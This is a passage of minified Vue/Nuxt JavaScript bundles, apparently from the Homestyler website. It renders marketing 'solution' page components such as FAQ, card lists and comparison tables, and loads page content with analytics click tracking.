e("div",{staticClass:"solution-page-introduce",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e("img",{staticClass:"black-bg",attrs:{src:a(3402)}}),t._v(" "),e("div",{staticClass:"introduce-main"},[e("div",{staticClass:"left"},[e("img",{staticClass:"red-bg",attrs:{src:a(3403)}}),t._v(" "),e("img",{staticClass:"img",attrs:{src:t.data.avatar}}),t._v(" "),e("p",{staticClass:"name"},[t._v("\n        "+t._s(t.data.name)+"\n      ")]),t._v(" "),e("p",{staticClass:"msg"},[e("span",[t._v("Designer")]),t._v(" "+t._s(t.data.time)+"\n      ")])]),t._v(" "),e("div",{staticClass:"right"},[e("p",{staticClass:"msg"},[e("i",{staticClass:"iconfont icon-dec"}),t._v(t._s(t.data.intro)+"\n      ")])])])])},[],!1,null,"f51836a2",null);e.default=o.exports},3461:function(t,e,a){"use strict";a.r(e);a(38);var n={name:"MaretingPageCard",components:{maretingPageTitle:a(2040).default},props:{data:{type:Object,default:function(){}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3405),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-person-card-list",style:{marginTop:"".concat(t.data.wrapperMarginTop,"px"),paddingTop:"".concat(t.data.wrapperPaddingTop,"px"),marginBottom:"".concat(t.data.wrapperMarginBottom,"px"),paddingBottom:"".concat(t.data.wrapperPaddingBottom,"px"),backgroundImage:t.data.backgroundGradient?t.data.backgroundGradient:"url(".concat(t.data.backgroundImage,")")}},[t.data.titleMdsKeyValue?e("maretingPageTitle",{attrs:{data:t.data}}):t._e(),t._v(" "),e("div",{staticClass:"content",style:{marginTop:"".concat(t.data.contentMarginTop,"px"),paddingTop:"".concat(t.data.contentPaddingTop,"px"),paddingBottom:"".concat(t.data.contentPaddingBottom,"px"),marginBottom:"".concat(t.data.contentMarginBottom,"px")}},t._l(t.data.list,function(a,n){return e("div",{key:n,class:3===t.data.list.length?"solution-page-card":"solution-page-card2"},[e("img",{staticClass:"quotation",attrs:{src:"https://img.alicdn.com/imgextra/i1/O1CN01i8B3De1TccY904vQz_!!6000000002403-2-tps-50-40.png"}}),t._v(" "),e("div",{staticClass:"intro",domProps:{innerHTML:t._s(a.intro)}}),t._v(" "),e("div",{staticClass:"msg"},[e("img",{attrs:{src:a.avatar}}),t._v(" "),e("p",{staticClass:"name"},[t._v("\n          "+t._s(a.name)+"\n        ")]),t._v(" "),e("p",[t._v(t._s(a.time))])])])}),0)],1)},[],!1,null,"6ac2f298",null);e.default=o.exports},3462:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(27),a(23),a(166),a(62),a(15)),o=a(11);function s(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var r={name:"QuestionsCard",components:{contactUs:a(665).a},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{contactUsVisible:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?s(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["userInfo","locale"])),methods:{answer:function(t){if(t.includes("{")){var e=t.match(/{(\S*)}/)[1];return t.replace("{",'<a href="'.concat(e,'">')).replace("}","</a>")}return t},btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},showContactUsModal:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.btnSpm(t),this.contactUsVisible=!0}}},c=r,l=(a(3406),a(14)),d=Object(l.a)(c,function(){var t=this,e=t._self._c;return e("div",{staticClass:"pricing-section pricing-section-faq",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"questions_left"},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"left-title left-title-big"},[t._v("\n      "+t._s(t.data.faqtitleMdsKeyValue)+"\n    ")]),t._v(" "),t.data.btnTextMdsKeyValue?e("a",{staticClass:"design-service_btn adaptation",on:{click:function(e){return t.showContactUsModal(t.data.BtnGoldFlag)}}},[t._v(t._s(t.data.btnTextMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()],1),t._v(" "),e("div",{staticClass:"content"},[e("div",{staticClass:"new-faq"},[e("ul",{staticClass:"questions"},t._l(t.data.faq.list,function(a,n){return e("li",{key:n,class:{text:a.open}},[e("div",{staticClass:"questions-main",on:{click:function(t){a.open=!a.open}}},[e(a.titleTag?a.titleTag:"h3",{tag:"component",staticClass:"qWrapper"},[t._v("\n              "+t._s(a.qMdsKeyValue)+"\n            ")]),t._v(" "),e("i",{staticClass:"iconfont icon-open",class:{"icon-close":!a.open}})],1),t._v(" "),e("p",{staticClass:"answer",domProps:{innerHTML:t._s(t.answer(a.aMdsKeyValue))}}),t._v(" "),a.aImg?e("img",{attrs:{src:a.aImg}}):t._e()])}),0)])]),t._v(" "),e("contactUs",{model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}})],1)},[],!1,null,"0500bf15",null);e.default=d.exports},3463:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(270),s=a(11);function r(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var c={name:"RoundImgTextCard",mixins:[a(124).a],props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?r(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):r(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo","signIn","affiliateMarketer","isHomestylerApp"])),methods:{btnUrl:function(t){return!t.btnType||this.signIn&&"register"===t.btnType?"":this.isHomestylerApp&&t.btnAppUrl?t.btnAppUrl:t.btnUrl},btnSpm:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="solution_".concat(this.$route.params.id||this.data.pageName);Object(s.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t,e){var a,n=null===(a=this.data.pageYMMap)||void 0===a?void 0:a["solutionCardStep".concat(e)];Object(o.a)(n),this.btnSpm(t.btnGoldFlag),this.signIn&&"register"===t.btnType&&(t.loginAddQuery&&this.$store.commit("SET_LOGINADDQUERY",t.loginAddQuery),this.setLoginInfo("register"))}}},l=c,d=(a(3407),a(14)),u=Object(d.a)(l,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-img-text-card-list",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")"),backgroundSize:t.data.backgroundSize||"cover",backgroundPosition:t.data.backgroundPosition||"center"}},[e("div",{staticClass:"content"},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title",style:{color:t.data.titleColor}},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n      "),e("div",{staticClass:"line",style:{backgroundImage:t.data.lineBgImg}})]),t._v(" "),t._l(t.data.list,function(a,n){return e("div",{key:n,staticClass:"solution-page-card-row"},t._l(a,function(a,n){return e("div",{key:n,staticClass:"solution-page-card"},[e("img",{attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.nameMdsKeyValue}}),t._v(" "),e("a",{staticClass:"text",style:{color:a.btnColor},attrs:{href:t.btnUrl(a)||"javascript:;",target:t.btnUrl(a)?a.target:"_self"},on:{click:function(e){return t.btnPopMethods(a,n)}}},[t._v("\n          "+t._s(a.nameMdsKeyValue)+"\n          "),a.btnType?e("i",{staticClass:"iconfont icon-arrow"}):t._e()]),t._v(" "),a.textMdsKeyValue?e("p",{domProps:{innerHTML:t._s(a.textMdsKeyValue)}}):t._e()])}),0)})],2)])},[],!1,null,"173e4610",null);e.default=u.exports},3464:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function o(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var s={name:"SolutionCardList",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?o(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["userInfo","signIn"])),mounted:function(){},methods:{learnMoreClick:function(t){globalSpmClick("solution.business.learnmore",{link:t.learnMoreLink}),window.open(t.learnMoreLink,"_blank")},showContactUsModal:function(t){this.$emit("showContactUsBusiness"),globalSpmClick("solution.business.contact",{})},openUrlClick:function(t){globalSpmClick("solution.business.contact",{url:t.openUrl})}}},r=s,c=(a(3408),a(14)),l=Object(c.a)(r,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-card-list",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[e("ul",{staticClass:"business-list-wrapper"},t._l(t.data.list,function(a,n){return e("li",{key:n,staticClass:"business-card btn-fixed"},[e("div",{staticClass:"business-card-img-wrapper"},[e("img",{staticClass:"business-card-img",attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.nameMdsKeyValue}})]),t._v(" "),e(a.titleTag?a.titleTag:"h3",{tag:"component",staticClass:"business-card-title",attrs:{title:t.$t(a.nameMdsKeyValue)}},[t._v("\n        "+t._s(a.nameMdsKeyValue)+"\n      ")]),t._v(" "),e("p",{staticClass:"business-card-desc",attrs:{title:t.$t(a.textMdsKeyValue)},domProps:{innerHTML:t._s(t.$t(a.textMdsKeyValue))}}),t._v(" "),e("div",{staticClass:"business-card-btn-wrapper"},[e("div",{staticClass:"learn-more"},[a.learnMoreLink?e("a",{attrs:{href:"javascript:void(0)"},on:{click:function(e){return t.learnMoreClick(a)}}},[t._v(t._s(t.$t("learnmore.hbw")))]):t._e()]),t._v(" "),"contactUs"===a.btnType?e("a",{staticClass:"business-card-btn",on:{click:function(e){return t.showContactUsModal(a)}}},[t._v("\n          "+t._s(t.$t("vs.contactus"))),e("i",{staticClass:"iconfont icon-arrow"})]):t._e(),t._v(" "),"openUrl"===a.btnType?e("a",{staticClass:"business-card-btn",attrs:{href:a.openUrl,target:a.target},on:{click:function(e){return t.openUrlClick(a)}}},[t._v("\n          "+t._s(t.$t(a.btnTextMdsKeyValue))),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()])],1)}),0)])},[],!1,null,"37fd8fb2",null);e.default=l.exports},3465:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(2761);function r(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}var c={name:"MaretingPageVsCard",components:{sortIntroduceImgRight:a(2762).default,iframeComponent:s.default},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{currentType:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?r(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):r(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}({},Object(i.c)(["locale","userInfo"])),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},l=c,d=(a(3410),a(14)),u=Object(d.a)(l,function(){var t,e=this,a=e._self._c;return a("div",{staticClass:"solution-page-sort-card",style:{height:e.data.height?"".concat(e.data.height,"px"):"auto",backgroundImage:"url(".concat(e.data.bgImg,")"),backgroundSize:e.data.backgroundSize||"cover",backgroundPosition:e.data.backgroundPosition||"center",paddingTop:"".concat(e.data.paddingTop,"px"),paddingBottom:"".concat(e.data.paddingBottom,"px"),marginTop:"".concat(e.data.marginTop,"px"),marginBottom:"".concat(e.data.marginBottom,"px")}},[a("div",{staticClass:"solution-page-sort-card-content"},[a("ul",e._l(e.data.list,function(t,n){return a("li",{key:n,class:{active:e.currentType===n},on:{click:function(a){e.currentType=n,e.btnSpm(t.sortCardBtnGoldFlag)}}},[a(t.tab.titleTag?t.tab.titleTag:"h3",{tag:"component"},[e._v("\n          "+e._s(t.tab&&t.tab.nameMdsKeyValue)+"\n        ")])],1)}),0),e._v(" "),e.data.list[e.currentType].iframeDisplay?a("sortIntroduceImgRight",{attrs:{data:e.data.list[e.currentType]&&e.data.list[e.currentType].content,pageYMScene:null===(t=e.data.pageYMMap)||void 0===t||null===(t=t.sortIntroduceImgRightBtn)||void 0===t?void 0:t[e.currentType]}}):a("iframeComponent",{attrs:{data:e.data.list[e.currentType]&&e.data.list[e.currentType].content}})],1)])},[],!1,null,"0e20f27a",null);e.default=u.exports},3466:function(t,e,a){"use strict";a.r(e);var n=a(11),i={name:"MaretingPageTitle",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(n.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},o=(a(3411),a(14)),s=Object(o.a)(i,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-survery",style:{backgroundImage:"url(".concat(t.data.backgroundImage,")"),marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px")}},[e("div",{staticClass:"wrap"},[e("img",{staticClass:"img",attrs:{src:t.data.img}}),t._v(" "),e("div",{staticClass:"content"},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"title"},[t._v("\n        "+t._s(t.data.titleMdsKeyValue)+"\n      ")]),t._v(" "),e("p",{staticClass:"subtitle"},[t._v("\n        "+t._s(t.data.subTitleMdsKeyValue)+"\n      ")]),t._v(" "),e("a",{staticClass:"btn",attrs:{target:t.data.target,href:t.data.surveryUrl},on:{click:function(e){return t.btnSpm(t.data.btnGoldFlag)}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)+"\n        "),e("i",{staticClass:"iconfont icon-into"})])],1)])])},[],!1,null,"1d905bd2",null);e.default=s.exports},3467:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageVsCard",components:{VsCardCommon:a(2763).default},props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3414),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-vs-card",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px")}},[e("div",{staticClass:"small"},[e("VsCardCommon",{attrs:{data:t.data.firstVersus}})],1),t._v(" "),e("div",{staticClass:"big"},[e("VsCardCommon",{attrs:{data:t.data.secondVersus,height:"389px"}}),t._v(" "),e("img",{staticClass:"vs-icon",attrs:{src:a(3412),alt:"vs icon"}})],1)])},[],!1,null,"32148302",null);e.default=o.exports},3468:function(t,e,a){"use strict";a.r(e);var n={name:"VsTable",props:{height:{type:String,default:"324px"},data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3415),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-vs-table",style:{backgroundImage:t.data.bgImg,paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px")}},[e("div",{staticClass:"wrap"},[t.data.titleMdsKeyValue?e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title"},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n      "),e("div",{staticClass:"line"})]):t._e(),t._v(" "),t.data.descMdsKeyValue?e("div",{staticClass:"desc"},[t._v("\n      "+t._s(t.data.descMdsKeyValue)+"\n    ")]):t._e(),t._v(" "),e("div",{staticClass:"table-content-warp"},[e("div",{staticClass:"table-content"},[t.data.tableHeaderLeft&&t.data.tableHeaderLeft.titleMdsKey?e("ul",{staticClass:"content"},[e("li",{staticClass:"table-header",style:{color:t.data.tableHeaderLeft.color,backgroundColor:t.data.tableHeaderLeft.bgColor}},[t._v("\n            "+t._s(t.data.tableHeaderLeft.titleMdsKeyValue)+"\n          ")]),t._v(" "),t._l(t.data.tableHeaderLeft.list,function(a,n){return e("li",{key:n,style:a.height&&{height:a.height}},[e("div",{domProps:{innerHTML:t._s(a.textMdsKeyValue)}})])})],2):t._e(),t._v(" "),t.data.tableHeaderRight&&t.data.tableHeaderRight.titleMdsKey?e("ul",{staticClass:"content"},[e("li",{staticClass:"table-header",style:{color:t.data.tableHeaderRight.color,backgroundColor:t.data.tableHeaderRight.bgColor}},[t._v("\n            "+t._s(t.data.tableHeaderRight.titleMdsKeyValue)+"\n          ")]),t._v(" "),t._l(t.data.tableHeaderRight.list,function(a,n){return e("li",{key:n,style:a.height&&{height:a.height}},[e("div",{domProps:{innerHTML:t._s(a.textMdsKeyValue)}})])})],2):t._e()]),t._v(" "),e("div",{staticClass:"bottom-desc"},[t.data.bottomDescList&&t.data.bottomDescList.length>0?e("ul",t._l(t.data.bottomDescList,function(a,n){return e("li",{key:n},[t._v("\n            "+t._s(a.textMdsKeyValue)+"\n          ")])}),0):t._e()])])],1)])},[],!1,null,"0f62d822",null);e.default=o.exports},3469:function(t,e,a){"use strict";a.r(e);var n={name:"WorksCard",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{}}},i=(a(3416),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"stepbox1",style:{backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"solution-page-title",style:{marginTop:"".concat(t.data.titleMarginTop,"px"),marginBottom:"".concat(t.data.titleMarginBottom,"px"),paddingTop:"".concat(t.data.titlePaddingTop,"px"),paddingBottom:"".concat(t.data.titlePaddingBottom,"px")}},[t._v("\n    "+t._s(t.data.titleMdsKeyValue)+"\n    "),e("div",{staticClass:"line"})]),t._v(" "),e("div",{staticClass:"solution-page-works",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px")}},[e("div",{staticClass:"stepTable"},t._l(t.data.list,function(a,n){return e("div",{key:n,staticClass:"stepTable_item"},[e("div",{staticClass:"stepTable_item_text"},[e(a.titleTag?a.titleTag:"h3",{tag:"component",staticClass:"stepTable_item_text-title"},[t._v("\n            "+t._s(a.titleMdsKeyValue)+"\n          ")]),t._v(" "),e("p",{staticClass:"stepTable_item_text-desc",domProps:{innerHTML:t._s(a.descMdsKeyValue)}})],1),t._v(" "),e("div",{staticClass:"stepTable_item-image"},[e("img",{attrs:{src:a.image,alt:a.imageAltMdsKeyValue||a.titleMdsKeyValue}})])])}),0)])],1)},[],!1,null,"6a1d9c2e",null);e.default=o.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/solution/_id.5bfbb157254baf7d7db6.js
body_size: 2681
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[169],{2508:function(e,t,a){e.exports={}},3280:function(e,t,a){"use strict";a(2508)},3671:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var o=a(1),n=a(6),r=(a(33),a(90),a(68),a(38),a(27),a(23),a(54)),i=a.n(r),s=a(15),l=a(89),c=a(299),u=a(22),p=a(10),d=a(665),h=a(669),m=a(2008),f=a(428),g=a(270),y=a(2766),v=a(303),b=a(302);function k(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,o)}return a}function w(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?k(Object(a),!0).forEach(function(t){Object(o.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):k(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var _={name:"SolutionPage",directives:{exposureFloor:h.a},components:{ContactUsBusiness:d.a},mixins:[f.a,m.a],asyncData:function(e){return Object(n.a)(regeneratorRuntime.mark(function t(){var a,o,n,r,i,s,u,p,d,h,m,f,v,b,k,w,_,C,M,V,O;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a=e.params,e.path,o=e.query,n=e.store,r=e.redirect,i=e.app,e.route,s=a.id&&a.id.split("_")||"",u=s[0],p=s[1],d=g.b[p],t.prev=1,d&&n.commit("SET_NEED_ADD_YM_KEY",p),!y.a.queryConfig){t.next=3;break}return t.next=2,y.a.queryConfig({id:s});case 2:m=t.sent,t.next=6;break;case 3:return t.next=4,l.a.gallery.solutionFloor({type:u,keyword:p},!1,{lang:n.state.locale||"en_US"});case 4:if("SUCCESS"===(f=t.sent).code&&f.data&&0!==f.data.length){t.next=5;break}return t.abrupt("return",r("/"));case 5:m=f.data;case 6:if(!y.a.productConfigs){t.next=8;break}return t.next=7,y.a.productConfigs();case 7:v=t.sent,t.next=10;break;case 8:return t.next=9,Object(c.f)({query:o,store:n,app:i});case 9:b=t.sent,v=b.productConfigs;case 10:return k=m[0],w=k.content,_=k.seoTitleMdsKeyValue,C=k.descMdsKeyValue,M=k.keywordMdsKeyValue,V={titleMdsKeyValue:_||(null==w?void 0:w.titleMdsKeyValue),descMdsKeyValue:C||(null==w?void 0:w.descMdsKeyValue),keywordsMdsKeyValue:M||(null==w?void 0:w.keywordsMdsKeyValue)},null!=w&&w.theme&&n.commit("SET_NAVBARTHEME",w.theme),O="true"===(null===(h=m[0])||void 0===h||null===(h=h.content)||void 0===h?void 0:h.appDeepLink)&&n.state.isMobile,"true"!==o.unifiedInvitation&&n.commit("SET_HIDE_NAVBAR",O),t.abrupt("return",{productConfigs:v,pageFloorData:m||[],pageYMMap:d,tdkObj:V,showAppLink:O,keyword:p});case 11:t.prev=11,t.catch(1);case 12:case"end":return t.stop()}},t,null,[[1,11]])}))()},data:function(){return{componentsData:[],contactUsVisible:!1,currentContactType:"3DContentCreation"}},head:function(){var e=this.tdkObj,t=e.titleMdsKeyValue||"",a=e.descMdsKeyValue||"",o=e.keywordsMdsKeyValue||"",n=this.getMetaTags("solution",{spma:"a1zmxy",spmb:"27784055",title:t,description:a,keywords:o})||[],r=n.find(function(e){return"viewport"===e.name});return r?r.content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=no, viewport-fit=cover":n.push({name:"viewport",content:"width=device-width, height=device-height, initial-scale=1.0, user-scalable=no, viewport-fit=cover"}),{title:t,meta:n}},computed:w(w({},Object(s.c)(["locale","userInfo","loaded","isMobile"])),{},{tenantConfig:function(){return y.a},urlName:function(){return this.$route.params.id},iframeLang:function(){var e="";switch(this.locale){case"ja_JP":e="ja";break;case"ru_RU":e="ru";break;case"pt_PT":e="pt_BR";break;default:e=this.locale}return e},appPageUrl:function(){var e,t=null===(e=this.pageFloorData[0].content)||void 0===e?void 0:e.contestId;return"homestyler://m.homestyler.com/contestDetail?contestId=".concat(t)}}),watch:{locale:function(){this.getFloorList()},pageFloorData:function(){this.loadComponent()}},created:function(){this.loadComponent(),b.b.onClientRender(this.$nuxt.context,{})},mounted:function(){var e;window.addEventListener("click",this.handleClick);var t=this.$route.query||{},a=t.platform,o=t.userid;this.isMobile&&globalSpmClick("solution.page.expose",{solution_id:this.keyword,platform:a,isMobile:this.isMobile,sharer_id:o||(null===(e=this.userInfo)||void 0===e?void 0:e.uid)})},destroyed:function(){window.removeEventListener("click",this.handleClick)},methods:{getFloorList:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,o,n,r,i,s,l,c,u,d,h;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.$route.params.id,o=a&&a.split("_")||"",n=o[0],r=o[1],t.prev=1,t.next=2,p.a.other.solutionFloor({data:{type:n,keyword:r},options:{headers:{lang:e.locale}}});case 2:(i=t.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&(s=i.data.data,l=s[0],c=l.content,u=l.seoTitleMdsKeyValue,d=l.descMdsKeyValue,h=l.keywordMdsKeyValue,e.tdkObj={titleMdsKeyValue:u||(null==c?void 0:c.titleMdsKeyValue),descMdsKeyValue:d||(null==c?void 0:c.descMdsKeyValue),keywordsMdsKeyValue:h||(null==c?void 0:c.keywordsMdsKeyValue)},null!=c&&c.theme&&e.$store.commit("SET_NAVBARTHEME",null==c?void 0:c.theme),e.pageFloorData=s||[]),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},loadComponent:function(){var e=this;if(this.pageFloorData.length>0){for(var t=[],o=function(){var o=e.pageFloorData[n],r=o.content,i=o.templateType,s=o.order,l=r.iframeUrl;l&&(r.iframeUrl=Object(u.V)(l,{lang:e.iframeLang})),"SolutionPricing"===i&&(r.productConfigs=e.productConfigs),r.pageYMMap=e.pageYMMap||{},r.order=s||0,t.push({data:r,component:function(){return{component:a(2015)("./".concat(i,".vue"))}}})},n=0,r=this.pageFloorData.length;n<r;n++)o();this.componentsData=t}},handleClick:function(e){var t=0,a=function(e){var o=e&&e.href;return!o&&t<3?(t++,a(e.parentNode)):o},o=a(e.target);if(o&&o.includes("/pricing")){var n="solution_".concat(this.$route.params.id||this.data.pageName);i.a.set("source_page",n,{expires:10950,domain:".homestyler.com"}),i.a.set("sourcepage",n,{expires:10950,domain:".homestyler.com"})}},showContactUsBusiness:function(){this.contactUsVisible=!0},getShowLabel:function(e,t){return this.$t(e,t)},topAreaClick:function(e){var t=this.$route.query||{},a=t.platform,o=t.userid;globalSpmClick("share_page.area_clk",{source_page:"solution",platform:a,sharer_id:o,click_pos:e})},bottomAreaClick:function(e){var t=this.$route.query||{},a=t.platform,o=t.userid;globalSpmClick("share_page.area_clk",{source_page:"solution",platform:a,sharer_id:o,click_pos:e})},handleAppClick:function(e){if(this.showAppLink){e.stopPropagation();var t=this.$route.query||{},a=t.platform,o=t.userid;globalSpmClick("share_page.area_clk",{source_page:"challenge",platform:a,sharer_id:o,click_pos:"feedsList"}),Object(v.a)(this.appPageUrl)}}}},C=(a(3280),a(14)),M=Object(C.a)(_,function(){var e=this,t=e._self._c;return t("div",{staticClass:"solution-page-wrap"},[e.showAppLink?t("OpenAppTopVue",{attrs:{t:e.getShowLabel,appPageUrl:e.appPageUrl,clickCallBack:e.topAreaClick,customClass:"solution_app"}}):e._e(),e._v(" "),e._l(e.componentsData,function(a,o){return[a?t(a.component,{directives:[{name:"exposureFloor",rawName:"v-exposureFloor",value:{pageName:"solution-".concat(e.urlName),elemName:"".concat(e.pageFloorData[o].templateType,"-").concat(e.pageFloorData[o].id),loaded:e.loaded},expression:"{\n      pageName: `solution-${urlName}`,\n      elemName: `${pageFloorData[index].templateType}-${pageFloorData[index].id}`,\n      loaded: loaded\n    }"}],key:o,tag:"Component",attrs:{data:a.data},on:{showContactUsBusiness:e.showContactUsBusiness}}):e._e()]}),e._v(" "),t("ContactUsBusiness",{attrs:{type:e.currentContactType},model:{value:e.contactUsVisible,callback:function(t){e.contactUsVisible=t},expression:"contactUsVisible"}}),e._v(" 